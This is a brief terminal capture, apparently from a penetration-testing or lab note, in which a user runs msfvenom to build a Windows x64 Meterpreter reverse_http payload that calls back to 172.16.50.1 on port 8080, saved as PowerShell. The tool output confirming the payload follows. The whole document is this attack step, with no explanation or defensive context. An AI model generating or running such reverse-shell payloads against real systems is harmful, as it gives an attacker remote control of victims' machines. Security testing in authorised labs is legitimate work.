 # rootclay @ Rootclay-2 in ~ [14:43:08]
$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=172.16.50.1 LPORT=8080 -f powershell -o test
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 668 bytes
Final size of powershell file: 3271 bytes
Saved as: test